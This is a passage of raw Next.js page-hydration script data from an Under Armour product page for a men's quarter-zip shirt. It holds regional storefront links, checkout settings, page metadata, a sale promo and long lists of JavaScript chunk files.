name\":\"Philippines\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.sg/en-sg/\",\"countryCode\":\"SG\",\"locale\":\"en_SG\",\"name\":\"Singapore\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.kr/ko-kr/\",\"countryCode\":\"KR\",\"locale\":\"en_KR\",\"name\":\"South Korea\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.tw\",\"countryCode\":\"TW\",\"locale\":\"en_TW\",\"name\":\"Taiwan region\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/en-th/\",\"countryCode\":\"TH\",\"locale\":\"en_TH\",\"name\":\"Thailand - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/th-th/\",\"countryCode\":\"TH\",\"locale\":\"th_TH\",\"name\":\"Thailand - ภาษาไทย\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/en\",\"countryCode\":\"VN\",\"locale\":\"en_VN\",\"name\":\"Vietnam - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/\",\"countryCode\":\"VN\",\"locale\":\"vi_VN\",\"name\":\"Vietnam - Tiếng việt\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Middle_East\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sa\",\"countryCode\":\"SA\",\"locale\":\"en_SA\",\"name\":\"Saudi Arabia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ae\",\"countryCode\":\"AE\",\"locale\":\"en_AE\",\"name\":\"United Arab Emirates\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Australia_Oceania\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.au/en-au/\",\"countryCode\":\"AU\",\"locale\":\"en_AU\",\"name\":\"Australia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.nz\",\"countryCode\":\"NZ\",\"locale\":\"en_NZ\",\"name\":\"New Zealand\"}]}]},\"maxNumberGiftCardPaymentsPerOrder\":5,\"klarnaMaximumThresholdAmount\":1000,\"klarnaMinimumThresholdAmount\":10,\"returnService\":\"UPS\",\"invoiceTaxInformation\":\"\",\"paazlPickUpRestrictedCountries\":[],\"enableQRCodeReturn\":[]}},\"isDraftModeEnabled\":false,\"children\":\"$L4d\"}],\"$L4e\"]}]}]\n"])</script><script>self.__next_f.push([1,"4f:I[787534,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"default\"]\n50:I[582843,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"PersonalizationProvider\"]\n52:I[435770,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"default\"]\n53:I[940428,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"default\"]\n55:I[957215,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"SpeedInsights\"]\n51:{\"id\":\"405ec354b2b7c8ee63b642f9ad28a6823b0f15e0a8\",\"bound\":null}\n4d:[\"$\",\"$L4f\",null,{\"children\":[\"$\",\"$L50\",null,{\"getServerCampaigns\":\"$h51\",\"children\":[\"$\",\"$L52\",null,{\"locale\":\"en-us\",\"children\":[[\"$\",\"$L53\",null,{\"locale\":\"en-us\",\"previewData\":\"$undefined\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$und"])</script><script>self.__next_f.push([1,"efined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L54\"]}]}]}]\n4e:[\"$\",\"$L55\",null,{\"sampleRate\":0.01}]\n"])</script><script>self.__next_f.push([1,"56:I[528606,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"BeaconBridgeClient\"]\n54:[\"$\",\"$L56\",null,{}]\n"])</script><script>self.__next_f.push([1,"22:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"24:[[\"$\",\"title\",\"0\",{\"children\":\"UA Vanish Elite Seamless Men's ¼ Zip | Under Armour\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Shop Under Armour for UA Vanish Elite Seamless Men's ¼ Zip\"}],[\"$\",\"meta\",\"2\",{\"name\":\"google\",\"content\":\"notranslate\"}],[\"$\",\"link\",\"3\",{\"rel\":\"canonical\",\"href\":\"https://www.underarmour.com/en-us/p/shirts_and_tops/ua_vanish_elite_seamless_mens_1-4_zip/1382798.html\"}],[\"$\",\"meta\",\"4\",{\"name\":\"format-detection\",\"content\":\"telephone=no\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:title\",\"content\":\"UA Vanish Elite Seamless Men's ¼ Zip | Under Armour\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:description\",\"content\":\"Shop Under Armour for UA Vanish Elite Seamless Men's ¼ Zip\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:url\",\"content\":\"https://www.underarmour.com/en-us/p/shirts_and_tops/ua_vanish_elite_seamless_mens_1-4_zip/1382798.html\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:site_name\",\"content\":\"Under Armour\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:locale\",\"content\":\"en-us\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image\",\"content\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\"}],[\"$\",\"meta\",\"11\",{\"property\":\"og:image:alt\",\"content\":\"UA Vanish Elite Seamless, Black, swatchLG\"}],[\"$\",\"meta\",\"12\",{\"property\":\"og:image:width\",\"content\":\"800\"}],[\"$\",\"meta\",\"13\",{\"property\":\"og:image:height\",\"content\":\"456\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:site\",\"content\":\"@UnderArmour\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:title\",\"content\":\"UA Vanish Elite Seamless Men's ¼ Zip | Under Armour\"}],[\"$\",\"meta\",\"17\",{\"name\":\"twitter:description\",\"content\":\"Shop Under Armour for UA Vanish Elite Seamless Men's ¼ Zip\"}],[\"$\",\"meta\",\"18\",{\"name\":\"twitter:image\",\"content\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\"}],[\"$\",\"meta\",\"19\",{\"name\":\"twitter:image:alt\",\"content\":\"UA Vanish Elite Seamless, Black, swatchLG\"}]]\n"])</script><script>self.__next_f.push([1,"20:null\n"])</script><script>self.__next_f.push([1,"59:I[142207,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"5a:I[922596,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/fb9d0e25dde88725.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/1b84f71d1a21d180.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/80a9a79c4355d932.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"27:[\"$L57\",\"$L58\",[\"$\",\"main\",null,{\"id\":\"main\",\"className\":\"adjust-top\",\"children\":[[\"$\",\"$L59\",null,{\"promoAsset\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$5a\",\"errorStyles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c6fa24e2696b89a6.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9dcb92c9cb140afb.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/7d53288ec660503c.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"errorScripts\":[[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/fb9d0e25dde88725.js\",\"async\":true}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/ca76d637058faca0.js\",\"async\":true}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/1b84f71d1a21d180.js\",\"async\":true}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/80a9a79c4355d932.js\",\"async\":true}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/88c48a494b245d7f.js\",\"async\":true}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true}]],\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L5b\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c6fa24e2696b89a6.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9dcb92c9cb140afb.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/7d53288ec660503c.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"div\",null,{\"id\":\"custom-loader\"}]]}]]\n"])</script><script>self.__next_f.push([1,"5c:I[907359,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"NavbarProvider\"]\n60:I[136413,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"HamburgerMenu\"]\n62:I[705746,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n63:I[283441,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02."])</script><script>self.__next_f.push([1,"js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"ProfileMenu\"]\n64:I[643588,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"CartButton\"]\n65:I[286356,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n67:I[763043,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chu